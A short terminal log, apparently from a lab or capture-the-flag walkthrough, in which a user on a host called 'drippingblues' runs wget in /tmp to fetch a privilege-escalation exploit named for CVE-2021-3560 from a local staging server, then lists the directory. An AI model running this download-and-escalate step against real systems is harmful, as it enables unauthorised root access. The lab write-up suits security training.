 thugger@drippingblues:/tmp$ wget http://192.168.0.215:8080/CVE-2021-3560.py
--2024-12-26 05:27:42--  http://192.168.0.215:8080/CVE-2021-3560.py
Connecting to 192.168.0.215:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2434 (2,4K) [text/x-python]
Saving to: ‘CVE-2021-3560.py’
CVE-2021-3560.py                100%[======================================================>]   2,38K  --.-KB/s    in 0s
2024-12-26 05:27:42 (432 MB/s) - ‘CVE-2021-3560.py’ saved [2434/2434]
thugger@drippingblues:/tmp$ ls
CVE-2021-3560.py
systemd-private-4ebe8f8b8ff0491d993009155ff50dd3-apache2.service-4XiYUh
systemd-private-4ebe8f8b8ff0491d993009155ff50dd3-colord.service-w1z91h
systemd-private-4ebe8f8b8ff0491d993009155ff50dd3-ModemManager.service-vZYDmh
systemd-private-4ebe8f8b8ff0491d993009155ff50dd3-switcheroo-control.service-8iUd6i
systemd-private-4ebe8f8b8ff0491d993009155ff50dd3-systemd-logind.service-kOP7Eh
systemd-private-4ebe8f8b8ff0491d993009155ff50dd3-systemd-resolved.service-1TOOnj
systemd-private-4ebe8f8b8ff0491d993009155ff50dd3-systemd-timesyncd.service-teB8Mh
systemd-private-4ebe8f8b8ff0491d993009155ff50dd3-upower.service-MBCByf
tracker-extract-files.1001
tracker-extract-files.125
VMwareDnD
thugger@drippingblues:/tmp$